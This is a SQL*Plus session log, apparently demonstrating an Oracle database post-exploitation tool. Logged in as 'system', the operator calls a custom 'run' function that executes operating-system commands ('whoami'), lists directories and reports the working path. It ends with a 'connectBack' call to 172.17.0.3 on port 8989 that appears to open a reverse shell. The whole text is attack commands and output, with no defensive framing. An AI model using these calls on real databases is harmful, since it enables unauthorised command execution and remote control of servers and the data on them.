 [oracle@15aeae817a78 ~]$ sqlplus
SQL*Plus: Release 11.2.0.1.0 Production on Fri Nov 6 01:47:19 2020
Copyright (c) 1982, 2009, Oracle.  All rights reserved.
Enter user-name: system
Enter password:
Connected to:
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
SQL> select run('exec','whoami','UTF-8') from dual;
RUN('EXEC','WHOAMI','UTF-8')
--------------------------------------------------------------------------------
oracle
SQL>
SQL> select run('list','/usr','UTF-8') from dual;
RUN('LIST','/USR','UTF-8')
--------------------------------------------------------------------------------
Nov 6, 2020 1:39:32 AM <DIR>   share
Nov 6, 2020 1:39:31 AM <DIR>   lib64
Nov 6, 2020 1:39:32 AM <DIR>   bin
Aug 23, 2014 5:56:20 PM <DIR>   libexec
Sep 23, 2011 7:50:20 PM <DIR>   etc
Sep 23, 2011 7:50:20 PM <DIR>   games
Dec 3, 2013 11:29:27 AM <DIR>   src
Aug 23, 2014 6:05:46 PM <DIR>   lib
Jan 4, 2016 2:31:44 PM <DIR>   sbin
Nov 6, 2020 1:39:33 AM <DIR>   tmp
Aug 23, 2014 5:59:36 PM <DIR>   include
RUN('LIST','/USR','UTF-8')
--------------------------------------------------------------------------------
Dec 3, 2013 11:29:26 AM <DIR>   local
SQL>
SQL> select run('getCurrentDir','','UTF-8') from dual;
RUN('GETCURRENTDIR','','UTF-8')
--------------------------------------------------------------------------------
/home/oracle/app/oracle/product/11.2.0/dbhome_2
SQL>
SQL> select run('connectBack','172.17.0.3^8989','UTF-8') from dual;
RUN('CONNECTBACK','172.17.0.3^8989','UTF-8')
--------------------------------------------------------------------------------
^OK^